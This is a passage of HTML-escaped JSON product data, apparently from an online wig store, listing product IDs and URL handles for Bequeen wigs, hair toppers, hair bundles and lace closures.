&quot;handle&quot;:&quot;bequeen-machine-made-mullet-topper&quot;},{&quot;productId&quot;:8034482946341,&quot;handle&quot;:&quot;bequeen-12a-3pcs-water-wave-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:10299592180005,&quot;handle&quot;:&quot;bequeen-1b-pixie-wave-small-head-wig&quot;},{&quot;productId&quot;:10252484968741,&quot;handle&quot;:&quot;bequeen-fashion-ash-brown-side-part-topper&quot;},{&quot;productId&quot;:10237899178277,&quot;handle&quot;:&quot;bequeen-1b-special-made-pixie-cut-wig&quot;},{&quot;productId&quot;:10234015252773,&quot;handle&quot;:&quot;bequeen-chic-1b-wave-style-topper&quot;},{&quot;productId&quot;:10197937029413,&quot;handle&quot;:&quot;bequeen-1b-natural-machine-made-topperusa&quot;},{&quot;productId&quot;:9939315786021,&quot;handle&quot;:&quot;bequeen-natural-short-cut-pixie-wig&quot;},{&quot;productId&quot;:9923900342565,&quot;handle&quot;:&quot;bequeen-natural-highlight-white-pixie-wig&quot;},{&quot;productId&quot;:9900036817189,&quot;handle&quot;:&quot;bequeen-rose-ice-machine-made-topper&quot;},{&quot;productId&quot;:9873588977957,&quot;handle&quot;:&quot;bequeen-brown-pixie-cut-water-wave-full-lace-wig&quot;},{&quot;productId&quot;:9848638898469,&quot;handle&quot;:&quot;bequeen-sexy-braid-wig-deep-wave-short-bob-hair&quot;},{&quot;productId&quot;:9822960582949,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-fashion-pixie-cut-lace-wig&quot;},{&quot;productId&quot;:9810804375845,&quot;handle&quot;:&quot;bequeen-pixie-cut-100-human-hair-full-lace-wig&quot;},{&quot;productId&quot;:9766077104421,&quot;handle&quot;:&quot;bequeen-sexy-finger-wave-lace-pixie-cut-wig-copy&quot;},{&quot;productId&quot;:9762117320997,&quot;handle&quot;:&quot;bequeen-side-part-fashion-cut-pixie-wig-copy&quot;},{&quot;productId&quot;:9756335243557,&quot;handle&quot;:&quot;bequeen-blonde-with-dark-root-bob-wig&quot;},{&quot;productId&quot;:9719434084645,&quot;handle&quot;:&quot;bequeen-salt-n-pepper-customized-fashion-pixie-wig&quot;},{&quot;productId&quot;:9715289915685,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-fashion-bob-lace-wig&quot;},{&quot;productId&quot;:9710229094693,&quot;handle&quot;:&quot;bequeen-pixie-wig-effortless-style-lace-wig&quot;},{&quot;productId&quot;:9686134358309,&quot;handle&quot;:&quot;bequeen-black-fashion-mullet&quot;},{&quot;productId&quot;:9686043296037,&quot;handle&quot;:&quot;bequeen-613-1b-finger-wave-pixie-wig&quot;},{&quot;productId&quot;:9617060430117,&quot;handle&quot;:&quot;composed-composed-tradition-1&quot;},{&quot;productId&quot;:9607208796453,&quot;handle&quot;:&quot;bequeen-mohawk-style-not-a-wig&quot;},{&quot;productId&quot;:9562552533285,&quot;handle&quot;:&quot;bequeen-sexy-machine-made-short-wig&quot;},{&quot;productId&quot;:10301686153509,&quot;handle&quot;:&quot;bequeen-1b-side-part-easy-on-off-topper&quot;},{&quot;productId&quot;:10258579554597,&quot;handle&quot;:&quot;limited-time-2-wigs-deal-16&quot;},{&quot;productId&quot;:10247984677157,&quot;handle&quot;:&quot;bequeen-chic-short-cut-salt-and-pepper-pixie-wig&quot;},{&quot;productId&quot;:9905023910181,&quot;handle&quot;:&quot;bequeen-sunflare-sexy-topper&quot;},{&quot;productId&quot;:9890216837413,&quot;handle&quot;:&quot;bequeen-twilight-glow-machine-made-topper&quot;},{&quot;productId&quot;:9845775827237,&quot;handle&quot;:&quot;bequeen-short-curly-no-lace-wig&quot;},{&quot;productId&quot;:9840923640101,&quot;handle&quot;:&quot;bequeen-sexy-1b-natural-black-red-wavy-short-pixe-wig&quot;},{&quot;productId&quot;:9835246813477,&quot;handle&quot;:&quot;bequeen-sexy-braid-100-human-hair-lace-wig-copy&quot;},{&quot;productId&quot;:9803241619749,&quot;handle&quot;:&quot;bequeen-salt-n-pepper-cut-lace-wig&quot;},{&quot;productId&quot;:9796083777829,&quot;handle&quot;:&quot;bequeen-highlight-machine-made-topper&quot;},{&quot;productId&quot;:9710308950309,&quot;handle&quot;:&quot;bequeen-deep-wave-natrual-black-machine-made-wig&quot;},{&quot;productId&quot;:9658040811813,&quot;handle&quot;:&quot;bequeen-sexy-curly-wave-brown-highlight-machine-made-short-wig&quot;},{&quot;productId&quot;:9617049354533,&quot;handle&quot;:&quot;sexy-sweet-temptation&quot;},{&quot;productId&quot;:9613549044005,&quot;handle&quot;:&quot;bequeen-white-part-machine-made-short-pixie-wig&quot;},{&quot;productId&quot;:9610631184677,&quot;handle&quot;:&quot;bequeen-sexy-pixie-style-1b-mix-27-short-cut-wig&quot;},{&quot;productId&quot;:9588467794213,&quot;handle&quot;:&quot;bequeen-designer-wig-machine-made-short-cut-pixei-wig&quot;},{&quot;productId&quot;:9587839598885,&quot;handle&quot;:&quot;bequeen-blue-color-short-cut-pixie-wig&quot;},{&quot;productId&quot;:9578527785253,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-pixie-wig&quot;},{&quot;productId&quot;:9578515890469,&quot;handle&quot;:&quot;bequeen-wolf-cut-mullet-glueless-wig&quot;},{&quot;productId&quot;:9577500541221,&quot;handle&quot;:&quot;bequeen-13x4-lace-front-wig-straight-bob-side-part-100-human-hair&quot;},{&quot;productId&quot;:9557979726117,&quot;handle&quot;:&quot;bequeen-side-part-curly-bob-glueless-wig&quot;},{&quot;productId&quot;:8021730656549,&quot;handle&quot;:&quot;bequuen-100-virgin-hair-straight-hd-4x4-5x5-lace-closure&quot;},{&quot;productId&quot;:8018274812197,&quot;handle&quot;:&quot;bequeen-4x4-straight-short-bob-closure-wigs-100-human-hair-wigs&quot;},{&quot;productId&quot;:10302503518501,&quot;handle&quot;:&quot;bequeen-1b-special-made-pixie-cut-wig-2&quot;},{&quot;productId&quot;:10221005734181,&quot;handle&quot;:&quot;bequeen-1b-natural-wave-lace-wig&quot;},{&quot;productId&quot;:10202791215397,&quot;handle&quot;:&quot;bequeen-full-lace-side-part-pixie-wig-usa&quot;},{&quot;productId&quot;:10197843444005,&quot;handle&quot;:&quot;bequeen-savage-side-part-curly-braid-wig&quot;},{&quot;productId&quot;:10123238670629,&quot;handle&quot;:&quot;bequeen-fashion-straight-grey-topper&quot;},{&quot;productId&quot;:10109823811877,&quot;handle&quot;:&quot;bequeen-machine-made-black-curly-topper&quot;},{&quot;productId&quot;:10106663698725,&quot;handle&quot;:&quot;bequeen-elegance-salt-and-pepper-wig&quot;},{&quot;productId&quot;:10083022799141,&quot;handle&quot;:&quot;bequeen-highlight-side-part-long-pixie-wig&quot;},{&quot;productId&quot;:9909464695077,&quot;handle&quot;:&quot;bequeen-retro-glam-waves-pixie-lace-wig&quot;},{&quot;productId&quot;:9895959920933,&quot;handle&quot;:&quot;bequeen-chocolate-swirl-short-pixie-machine-made-wig&quot;},{&quot;productId&quot;:9866380706085,&quot;handle&quot;:&quot;bequeen-sexy-braid-100-human-hair-bob-wig-copy&quot;},{&quot;productId&quot;:9855710888229,&quot;handle&quot;:&quot;bequeen-sleek-auburn-breeze-machine-made-topper&quot;},{&quot;productId&quot;:9837003440421,&quot;handle&quot;:&quot;bequeen-sexy-fairy-pixie-full-lace-wig&quot;},{&quot;productId&quot;:9836691357989,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-100-human-hair-curly-wig&quot;},{&quot;productId&quot;:9796084039973,&quot;handle&quot;:&quot;bequeen-red-color-popular-topper&quot;},{&quot;productId&quot;:9776326705445,&quot;handle&quot;:&quot;bequeen-brown-color-sexy-curly-pixie-cut-full-lace-wig&quot;},{&quot;productId&quot;:9773232914725,&quot;handle&quot;:&quot;bequeen-1b-pixie-cut-side-part-water-wave-100-human-hair-full-lace-wig&quot;},{&quot;productId&quot;:9758465786149,&quot;handle&quot;:&quot;bequeen-blonde-wave-full-lace-wig&quot;},{&quot;productId&quot;:9720514904357,&quot;handle&quot;:&quot;limited-time-2-wigs-deal-14&quot;},{&quot;productId&quot;:9720510480677,&quot;handle&quot;:&quot;limited-time-2-wigs-deal-10&quot;},{&quot;productId&quot;:9710250098981,&quot;handle&quot;:&quot;bequeen-red-highlight-machine-made-short-cut-fashion-wig&quot;},{&quot;productId&quot;:9710012203301,&quot;handle&quot;:&quot;bequeen-curly-wave-1b-topper&quot;},{&quot;productId&quot;:9691906834725,&quot;handle&quot;:&quot;bequeen-black-fashion-mullet-copy&quot;},{&quot;productId&quot;:9691074429221,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper12&quot;},{&quot;productId&quot;:9686108832037,&quot;handle&quot;:&quot;bequeen-light-yellowe-pixie-machine-made-wig&quot;},{&quot;productId&quot;:9674400039205,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper8&quot;},{&quot;productId&quot;:9626949091621,&quot;handle&quot;:&quot;bequeen-side-part-fashion-cut-full-lace-wig&quot;},{&quot;productId&quot;:9611588469029,&quot;handle&quot;:&quot;bequeen-sexy-long-mullet-wig&quot;},{&quot;productId&quot;:9605127602469,&quot;handle&quot;:&quot;bequeen-silver-short-bangs-wig&quot;},{&quot;productId&quot;:9577507946789,&quot;handle&quot;:&quot;bequeen-glueless-kinky-curly-side-part-bangs-human-hair-wigs&quot;},{&quot;productId&quot;:9577503129893,&quot;handle&quot;:&quot;bequeen-short-straight-pixie-cut-with-bangs-100-human-hair-wig&quot;},{&quot;productId&quot;:9564906815781,&quot;handle&quot;:&quot;bequeen-1b-spiky-women-style-short-cut-wig&quot;},{&quot;productId&quot;:9558007906597,&quot;handle&quot;:&quot;bequeen-kinky-straight-with-natural-hairline-glueless-wig&quot;},{&quot;productId&quot;:9557955936549,&quot;handle&quot;:&quot;bequeen-glueless-short-straight-bob-wig-honey-blod-100-virgin-human-hair&quot;},{&quot;productId&quot;:8030506516773,&quot;handle&quot;:&quot;3pcs-straight-best-virgin-human-hair-bundles-bequeen-hair&quot;},{&quot;productId&quot;:8020215071013,&quot;handle&quot;:&quot;bequeen-100-human-hair-pre-plucked-straight-360-lace-frontal-wig&quot;},{&quot;productId&quot;:8018263310629,&quot;handle&quot;:&quot;bequeen-13x4-lace-front-wig-straight-wave-bob-wig-100-human-hair&quot;},{&quot;productId&quot;:10309270405413,&quot;handle&quot;:&quot;bequeen-full-lace-special-scalp-pixie-wig&quot;},{&quot;productId&quot;:10308694311205,&quot;handle&quot;:&quot;bequeen-sexy-finger-wave-lace-pixie-cut-wig-1&quot;},{&quot;productId&quot;:10282585129253,&quot;handle&quot;:&quot;bequeen-613-mixed-orange-frontal-lace-short-cut-pixie-wig&quot;},{&quot;productId&quot;:10197853208869,&quot;handle&quot;:&quot;bequeen-pixie-wave-cut-machine-made-wig-usa-copy&quot;},{&quot;productId&quot;:10194854314277,&quot;handle&quot;:&quot;bequeen-side-part-fasion-pixie-cut-sexy-wave-lace-wig-usa&quot;},{&quot;productId&quot;:10185865756965,&quot;handle&quot;:&quot;bequeen-sexy-mattified-platinum-special-wave-pixie-wig-usa&quot;},{&quot;productId&quot;:10185845702949,&quot;handle&quot;:&quot;bequeen-vibrant-lowcut-elegance-pixie-lace-wig-copy-1&quot;},{&quot;productId&quot;:10152613347621,&quot;handle&quot;:&quot;bequeen-machine-made-1b-short-cut-fashion-wig&quot;},{&quot;productId&quot;:10134923804965,&quot;handle&quot;:&quot;bequeen-machine-made-red-topper&quot;},{&quot;productId&quot;:10099658424613,&quot;handle&quot;:&quot;bequeen-rainbow-ombre-short-bob-wig&quot;},{&quot;productId&quot;:10099648233765,&quot;handle&quot;:&quot;bequeen-modern-shag-layers-bob-wig&quot;},{&quot;productId&quot;:9907700203813,&quot;handle&quot;:&quot;bequeen-cotton-candy-short-cut-fashion-pixie-wig&quot;},{&quot;productId&quot;:9905022239013,&quot;handle&quot;:&quot;bequeen-royal-ringlets-sexy-topper&quot;},{&quot;productId&quot;:9899211096357,&quot;handle&quot;:&quot;bequeen-moonlit-sleek-machine-made-topper&quot;},{&quot;productId&quot;:9898548330789,&quot;handle&quot;:&quot;bequeen-golden-chic-pixie-machine-made-wig&quot;},{&quot;productId&quot;:9895966769445,&quot;handle&quot;:&quot;bequeen-pink-mirage-fantasy-short-pixie-machine-made-wig&quot;},{&quot;productId&quot;:9878027108645,&quot;handle&quot;:&quot;bequeensoft-muse-pixie-lace-wig&quot;},{&quot;productId&quot;:9877493514533,&quot;handle&quot;:&quot;bequeen-1b-curlyfull-lace-wig&quot;},{&quot;productId&quot;:9837032636709,&quot;handle&quot;:&quot;bequeen-hightlight-grey-pixie-wig&quot;},{&quot;productId&quot;:9837002785061,&quot;handle&quot;:&quot;bequeen-1b-natural-black-fashion-cut-lace-pixie-wig&quot;},{&quot;productId&quot;:9837001965861,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-customized-fashion-bob-wig&quot;},{&quot;productId&quot;:9827637461285,&quot;handle&quot;:&quot;bequeen-sexy-fairy-pixie-cut-lace-wig&quot;},{&quot;productId&quot;:9813097152805,&quot;handle&quot;:&quot;bequeen-fashion-frontal-braid1-not-a-wig&quot;},{&quot;productId&quot;:9808345071909,&quot;handle&quot;:&quot;bequeen-razor-edge-pixie-lace-wig&quot;},{&quot;productId&quot;:9806356513061,&quot;handle&quot;:&quot;bequeen-sculpted-waves-pixie-lace-wig&quot;},{&quot;productId&quot;:9791081218341,&quot;handle&quot;:&quot;bequeen-machine-made-natrual-black-tail-topper&quot;},{&quot;productId&quot;:9778636194085,&quot;handle&quot;:&quot;bequeen-side-part-dark-red-lace-short-pixie-cut-wig&quot;},{&quot;productId&quot;:9743937863973,&quot;handle&quot;:&quot;bequeen-finger-wave-pixie-cut-full-lace-wig&quot;},{&quot;productId&quot;:9720514445605,&quot;handle&quot;:&quot;limited-time-2-wigs-deal-13&quot;},{&quot;productId&quot;:9720509628709,&quot;handle&quot;:&quot;limited-time-2-wigs-deal-8&quot;},{&quot;productId&quot;:9720507171109,&quot;handle&quot;:&quot;double-wig-promotion-3&quot;},{&quot;productId&quot;:9710146257189,&quot;handle&quot;:&quot;bequeen-fashion-wave-natural-black-topper&quot;},{&quot;productId&quot;:9696141967653,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-magenta-topper&quot;},{&quot;productId&quot;:9695759466789,&quot;handle&quot;:&quot;bequeen-blue-side-part-pixie-wig&quot;},{&quot;productId&quot;:9663029051685,&quot;handle&quot;:&quot;bequeen-pixie-cut-green-side-part-short-lace-wig&quot;},{&quot;productId&quot;:9649502814501,&quot;handle&quot;:&quot;bequeen-machine-made-side-part-short-cut-lace-wig&quot;},{&quot;productId&quot;:9635168223525,&quot;handle&quot;:&quot;bequeen-100-human-black-color-pixie-cut-full-lace-wig&quot;},{&quot;productId&quot;:9624607555877,&quot;handle&quot;:&quot;bequeen-natural-black-pixie-wig-copy&quot;},{&quot;productId&quot;:9600431784229,&quot;handle&quot;:&quot;bequeen-pixie-wave-short-cut-wig&quot;},{&quot;productId&quot;:9569487454501,&quot;handle&quot;:&quot;bequeen-short-mullet-glueless-wig&quot;},{&quot;productId&quot;:9557974581541,&quot;handle&quot;:&quot;bequeen-curly-side-part-short-bob-guleless-wig&quot;},{&quot;productId&quot;:8034481111333,&quot;handle&quot;:&quot;bequeen-12a-1pc-body-wave-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:10297842499877,&quot;handle&quot;:&quot;bequeen-613-finger-waves-pixie-full-lace-wig&quot;},{&quot;productId&quot;:10285481689381,&quot;handle&quot;:&quot;bequeen-platinum-short-cut-special-wave-pixie-wig&quot;},{&quot;productId&quot;:10247968227621,&quot;handle&quot;:&quot;bequeen-fashion-1b-curly-style-topper&quot;},{&quot;productId&quot;:10236814852389,&quot;handle&quot;:&quot;bequeen-1b-pixie-cut-wig-special-style&quot;},{&quot;productId&quot;:10210429174053,&quot;handle&quot;:&quot;bequeen-vibrant-afro-reddish-brown-pixie-wig&quot;},{&quot;productId&quot;:10197855437093,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-short-wig-usa&quot;},{&quot;productId&quot;:10125910704421,&quot;handle&quot;:&quot;bequeen-1b-curly-short-cut-fashion-wig&quot;},{&quot;productId&quot;:10109849501989,&quot;handle&quot;:&quot;bequeen-highlight-red-short-cut-wig&quot;},{&quot;productId&quot;:10102730752293,&quot;handle&quot;:&quot;bequeen-short-kinky-curly-pixie-lace-wig&quot;},{&quot;productId&quot;:10099319439653,&quot;handle&quot;:&quot;bequeen-100-human-hair-sexy-braid-wig&quot;},{&quot;productId&quot;:10042434683173,&quot;handle&quot;:&quot;bequeen-sunset-part-short-cut-pixie-wig&quot;},{&quot;productId&quot;:9970521178405,&quot;handle&quot;:&quot;bequeen-burgundy-wine-pixie-wig&quot;},{&quot;productId&quot;:9962948854053,&quot;handle&quot;:&quot;bequeen-luxurious-side-part-salt-and-pepper-wig&quot;},{&quot;productId&quot;:9956759634213,&quot;handle&quot;:&quot;bequeen-velvet-burgundy-wave-pixie-lace-wig&quot;},{&quot;productId&quot;:9912081187109,&quot;handle&quot;:&quot;bequeenretro-spiral-cut-pixie-lace-wig&quot;},{&quot;productId&quot;:9905025909029,&quot;handle&quot;:&quot;bequeen-golden-frame-sexy-pixie-wig&quot;},{&quot;productId&quot;:9899186880805,&quot;handle&quot;:&quot;bequeen-golden-chic-special-pixie-machine-made-wig&quot;},{&quot;productId&quot;:9831603274021,&quot;handle&quot;:&quot;bequeen-sharp-cut-pixie-full-lace-wig&quot;},{&quot;productId&quot;:9808416473381,&quot;handle&quot;:&quot;bequeen-edgy-sleek-cut-pixie-lace-wig&quot;},{&quot;productId&quot;:9805150650661,&quot;handle&quot;:&quot;bequeen-27-hihglight-side-part-pixie-wig&quot;},{&quot;productId&quot;:9804414812453,&quot;handle&quot;:&quot;bequeen-short-curly-pixie-two-colors-100-human-hair-full-lace-wig&quot;},{&quot;productId&quot;:9798086983973,&quot;handle&quot;:&quot;bequeen-full-lace-finger-wave-pixie-cut-wig&quot;},{&quot;productId&quot;:9732387176741,&quot;handle&quot;:&quot;bequeen-613-blonde-pixie-cut-full-lace-wig&quot;},{&quot;productId&quot;:9729594982693,&quot;handle&quot;:&quot;bequeen-curly-short-pixie-cut-100-human-hair-full-lace-wig&quot;},{&quot;productId&quot;:9710345093413,&quot;handle&quot;:&quot;bequeen-luxurious-customized-fashion-papper-and-salt-wig&quot;},{&quot;productId&quot;:9700030284069,&quot;handle&quot;:&quot;bequeen-side-part-feshion-pixie-cut-sexy-wave-lace-wig&quot;},{&quot;productId&quot;:9695120425253,&quot;handle&quot;:&quot;bequeen-1b-24-pixie-wig&quot;},{&quot;productId&quot;:9691076559141,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper15&quot;},{&quot;productId&quot;:9627176173861,&quot;handle&quot;:&quot;freedom-free-spirit&quot;},{&quot;productId&quot;:9610615390501,&quot;handle&quot;:&quot;bequeen-sexy-pixie-style-side-part-short-cut-wig&quot;},{&quot;productId&quot;:9600427131173,&quot;handle&quot;:&quot;bequeen-mohawk-partialtopper-not-a-wig&quot;},{&quot;productId&quot;:9587840057637,&quot;handle&quot;:&quot;bequeen-fashion-machine-made-short-cut-pixei-wig&quot;},{&quot;productId&quot;:9585452220709,&quot;handle&quot;:&quot;bequeen-special-short-bob-straight-wig&quot;},{&quot;productId&quot;:9569488273701,&quot;handle&quot;:&quot;bequeen-long-mullet-glueless-wig&quot;},{&quot;productId&quot;:9564908585253,&quot;handle&quot;:&quot;bequeen-short-curly-lace-wig&quot;},{&quot;productId&quot;:8037231853861,&quot;handle&quot;:&quot;bequeen-1b-green-straight-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8021720432933,&quot;handle&quot;:&quot;bequuen-100-virgin-hair-natural-wave-hd-4x4-5x5-lace-closure&quot;},{&quot;productId&quot;:8017744822565,&quot;handle&quot;:&quot;bequeen-100-human-lace-wig-water-wave-lace-front-wigs-1&quot;},{&quot;productId&quot;:10300854927653,&quot;handle&quot;:&quot;bequeen-1b-side-part-straight-pixie-wig&quot;},{&quot;productId&quot;:10238173905189,&quot;handle&quot;:&quot;bequeen-luxurious-customized-brown-bob-wig&quot;},{&quot;productId&quot;:10234014368037,&quot;handle&quot;:&quot;bequeen-ash-blonde-side-part-topper&quot;},{&quot;productId&quot;:10226598609189,&quot;handle&quot;:&quot;limited-time-2-wigs-deal-10-usa&quot;},{&quot;productId&quot;:10221974782245,&quot;handle&quot;:&quot;bequeen-99j-side-part-wave-pixie-lace-wig&quot;},{&quot;productId&quot;:10212389552421,&quot;handle&quot;:&quot;bequeen-1b-sleek-bun-human-hair-wig&quot;},{&quot;productId&quot;:10204690579749,&quot;handle&quot;:&quot;bequeen-curly-short-cut-glueless-bob-wig&quot;},{&quot;productId&quot;:10200231543077,&quot;handle&quot;:&quot;bequeen-bold-bright-blonde-shine-lace-wig&quot;},{&quot;productId&quot;:10185852092709,&quot;handle&quot;:&quot;bequeen-fashion-frontal-braid-not-a-wig-copy&quot;},{&quot;productId&quot;:10183616790821,&quot;handle&quot;:&quot;bequeen-kinky-black-short-100-human-hair-braided-wig&quot;},{&quot;productId&quot;:10168041242917,&quot;handle&quot;:&quot;bequeen-machine-made-1b-fashion-short-cut-wig&quot;},{&quot;productId&quot;:10150607618341,&quot;handle&quot;:&quot;bequeen-elegance-curly-salt-and-pepper-wig&quot;},{&quot;productId&quot;:10126554399013,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-yellow-topper&quot;},{&quot;productId&quot;:10125897859365,&quot;handle&quot;:&quot;bequeen-short-mullet-glueless-bang-wig&quot;},{&quot;productId&quot;:10109837934885,&quot;handle&quot;:&quot;bequeen-sexy-full-lace-short-cut-pixie-wig&quot;},{&quot;productId&quot;:10082991440165,&quot;handle&quot;:&quot;bequeen-highlight-silver-short-cut-pixie-wig&quot;},{&quot;productId&quot;:10082976760101,&quot;handle&quot;:&quot;bequeen-dark-purple-machine-made-curly-topper-unit&quot;},{&quot;productId&quot;:10042448380197,&quot;handle&quot;:&quot;bequeen-fashion-black-braid-lace-wig&quot;},{&quot;productId&quot;:9982813208869,&quot;handle&quot;:&quot;bequeen-black-side-part-full-lace-wig&quot;},{&quot;productId&quot;:9959652294949,&quot;handle&quot;:&quot;bequeen-gold-side-part-straight-topper&quot;},{&quot;productId&quot;:9942214476069,&quot;handle&quot;:&quot;bequeen-sexy-short-wavy-bob-wig&quot;},{&quot;productId&quot;:9942205268261,&quot;handle&quot;:&quot;bequeen-fashion-long-black-bob-wig&quot;},{&quot;productId&quot;:9921755480357,&quot;handle&quot;:&quot;bequeen-sexy-highlight-pixe-machine-made-wig-1&quot;},{&quot;productId&quot;:9921728839973,&quot;handle&quot;:&quot;bequeen-machine-made-purple-elastic-curly-topper&quot;},{&quot;productId&quot;:9918140350757,&quot;handle&quot;:&quot;bequeensilver-chic-twist-13x4-frontal-lace-slat-and-pepper-pixie-wig&quot;},{&quot;productId&quot;:9910161015077,&quot;handle&quot;:&quot;bequeen-curly-glam-ponytail-mullet-glueless-wig&quot;},{&quot;productId&quot;:9887458656549,&quot;handle&quot;:&quot;bequeen-silver-poise-pixie-wig&quot;},{&quot;productId&quot;:9885959422245,&quot;handle&quot;:&quot;bequeen-regal-belle-wedding-lace-wig&quot;},{&quot;productId&quot;:9876877345061,&quot;handle&quot;:&quot;bequeen-velvet-curl-pixie-lace-wig&quot;},{&quot;productId&quot;:9876747059493,&quot;handle&quot;:&quot;bequeen-1b-natural-black-special-pixie-wig&quot;},{&quot;productId&quot;:9876746338597,&quot;handle&quot;:&quot;bequeen-old-glam-wedding-wig&quot;},{&quot;productId&quot;:9874780422437,&quot;handle&quot;:&quot;bequeen-romantic-updo-wedding-wig-1&quot;},{&quot;productId&quot;:9872323805477,&quot;handle&quot;:&quot;bequeen-brown-highlight-no-lace-wig&quot;},{&quot;productId&quot;:9845798895909,&quot;handle&quot;:&quot;bequeenside-part-no-lace-wig&quot;},{&quot;productId&quot;:9845792899365,&quot;handle&quot;:&quot;bequeen-brown-color-curly-no-lace-wig&quot;},{&quot;productId&quot;:9844539785509,&quot;handle&quot;:&quot;bequeen-sexy-pixie-cut-100-human-hair-full-lace-wig&quot;},{&quot;productId&quot;:9834371285285,&quot;handle&quot;:&quot;bequeen-blonde-streak-elegance-machine-made-pixie-wig-copy-copy&quot;},{&quot;productId&quot;:9832144994597,&quot;handle&quot;:&quot;bequeen-fashion-machine-made-topper&quot;},{&quot;productId&quot;:9822960484645,&quot;handle&quot;:&quot;bequeen-silver-fox-pixie-cut-mechine-made-wig-copy&quot;},{&quot;productId&quot;:9817908609317,&quot;handle&quot;:&quot;bequeen-machine-made-99j-short-pixie-wig&quot;},{&quot;productId&quot;:9810805653797,&quot;handle&quot;:&quot;bequeen-chic-caramel-pixie-wig&quot;},{&quot;productId&quot;:9710248001829,&quot;handle&quot;:&quot;bequeen-pink-sexy-style-pixie-wig&quot;},{&quot;productId&quot;:9710238892325,&quot;handle&quot;:&quot;bequeen-feshion-side-part-pixie-lace-wig&quot;},{&quot;productId&quot;:9709570916645,&quot;handle&quot;:&quot;bequeen-sexy-side-part-pixie-lace-wig-cart&quot;},{&quot;productId&quot;:9707027661093,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-fashion-curly-bob-wig&quot;},{&quot;productId&quot;:9674398695717,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper6&quot;},{&quot;productId&quot;:9650370052389,&quot;handle&quot;:&quot;bequeen-romantic-wedding-wig9&quot;},{&quot;productId&quot;:9626967867685,&quot;handle&quot;:&quot;bequeen-sexy-side-part-shirt-full-lace-wig&quot;},{&quot;productId&quot;:9626965115173,&quot;handle&quot;:&quot;bequeen-short-99j-mullet-glueless-wig&quot;},{&quot;productId&quot;:9626958987557,&quot;handle&quot;:&quot;bequeen-natural-black-and-yellow-bob-wig&quot;},{&quot;productId&quot;:9607222952229,&quot;handle&quot;:&quot;bequeen-brown-curly-mohawk-style-not-a-wig-1&quot;},{&quot;productId&quot;:9605058494757,&quot;handle&quot;:&quot;bequeen-side-part-bangs-wig&quot;},{&quot;productId&quot;:9600432865573,&quot;handle&quot;:&quot;bequeen-cute-pixie-cut-fashion-lace-wig&quot;},{&quot;productId&quot;:9578615505189,&quot;handle&quot;:&quot;bequeen-silver-side-part-bob-wig&quot;},{&quot;productId&quot;:9577494479141,&quot;handle&quot;:&quot;bequeen-whole-head-short-pixie-cut-glueless-human-hair-wig-with-bangs&quot;},{&quot;productId&quot;:9569481916709,&quot;handle&quot;:&quot;bequeen-cute-straight-glueless-mullet-wig&quot;},{&quot;productId&quot;:9558025044261,&quot;handle&quot;:&quot;bequeen-straight-bob-glueless-lace-wig&quot;},{&quot;productId&quot;:8077567787301,&quot;handle&quot;:&quot;bequeen-4x4-13x4-highlighted-red-curly-wave-short-bob-lace-closure-wigs&quot;},{&quot;productId&quot;:8034491236645,&quot;handle&quot;:&quot;bequeen-12a-1pc-natural-wave-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8034473181477,&quot;handle&quot;:&quot;bequeen-12a-3pcs-straight-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8030499471653,&quot;handle&quot;:&quot;1pc-loose-wave-best-virgin-human-hair-bundles-bequeen-hair&quot;},{&quot;productId&quot;:8029396107557,&quot;handle&quot;:&quot;bequeen-body-wave-hd-13x6-lace-frontal-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8023073489189,&quot;handle&quot;:&quot;bequeen-613-straight-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8018501599525,&quot;handle&quot;:&quot;bequeen-4x4-lace-closure-wig-straight-100-human-hair-wigs&quot;},{&quot;productId&quot;:8018489278757,&quot;handle&quot;:&quot;bequeen-4x4-lace-closure-wig-loose-wave-100-human-hair-wigs&quot;},{&quot;productId&quot;:10306322235685,&quot;handle&quot;:&quot;bequeen-1b-cutemachine-made-short-cut-wig&quot;},{&quot;productId&quot;:10300894806309,&quot;handle&quot;:&quot;bequeen-atrovirens-elastic-curly-topper&quot;},{&quot;productId&quot;:10300857712933,&quot;handle&quot;:&quot;bequeen-highlight-white-special-made-pixie-wig&quot;},{&quot;productId&quot;:10293477572901,&quot;handle&quot;:&quot;bequeen-vintage-salt-pepper-curly-style-topper&quot;},{&quot;productId&quot;:10292105249061,&quot;handle&quot;:&quot;bequeen-sexy-wave-machine-made-1b-topper&quot;},{&quot;productId&quot;:10291679723813,&quot;handle&quot;:&quot;bequeen-finger-wave-machine-made-wig-1&quot;},{&quot;productId&quot;:10289229070629,&quot;handle&quot;:&quot;bequeen-golden-side-part-long-topper&quot;},{&quot;productId&quot;:10274616607013,&quot;handle&quot;:&quot;bequeen-orange-highlight-blonde-short-cut-pixie-wig&quot;},{&quot;productId&quot;:10273690419493,&quot;handle&quot;:&quot;bequeen-1b-finger-wave-styled-pixie-wig&quot;},{&quot;productId&quot;:10252649038117,&quot;handle&quot;:&quot;bequeen-red-side-part-frontal-lace-wig&quot;},{&quot;productId&quot;:10249747530021,&quot;handle&quot;:&quot;bequeen-voluminous-curl-brown-pixie-wig&quot;},{&quot;productId&quot;:10239439798565,&quot;handle&quot;:&quot;bequeen-blue-curly-special-style-pixie-cut-wig&quot;},{&quot;productId&quot;:10238177968421,&quot;handle&quot;:&quot;bequeen-sexy-braid-100-human-hair-side-part-long-wig&quot;},{&quot;productId&quot;:10234016334117,&quot;handle&quot;:&quot;bequeen-machine-made-natrual-black-highlight-grey-topper&quot;},{&quot;productId&quot;:10233991561509,&quot;handle&quot;:&quot;bequeen-fashion-black-mixed-613-bob-lace-wig&quot;},{&quot;productId&quot;:10233982419237,&quot;handle&quot;:&quot;bequeen-brown-short-cut-